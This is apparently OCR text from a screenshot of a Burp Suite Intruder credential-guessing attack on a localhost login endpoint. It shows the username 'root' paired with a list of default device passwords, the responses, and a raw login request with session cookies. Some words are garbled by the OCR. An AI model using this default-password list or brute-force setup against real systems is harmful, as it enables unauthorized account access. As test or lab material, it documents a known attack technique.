 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
equest Payload1 Payload2 Status Error Timeout Length Comment
root admin 200 157
root anko 200 157
root default 200 157
root dreambox 200 157
root hi3518 200 157
root ikwb 200 157
root juantech 200 157
root jvbzd 200 157
root klv123 200 157
root klv1234 200 157
root pass 200 157
root password 200 157
Request Response
Pretty Raw \n Actions
1 POST /api/user/login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 Connection: close
11 Cookie: adminer_permanent=cGdzcWw%3D-MTcyLjMxLjI0LjI2-cG9zdGdyZXM%3D-cG9zdGdyZXM%3D%3ApxihB%2BdZk8pLJw6m;
adminer_settings=; adminer_sid=b04914f4c94d647742457dce8712c505; adminer_key=a99b9f880d919aa71db1a9e1d45d351c;
login=9d50fd3620fef87911bbb96d031552ac
12
13 username=login&password=s
? Search... 0 matches
Finished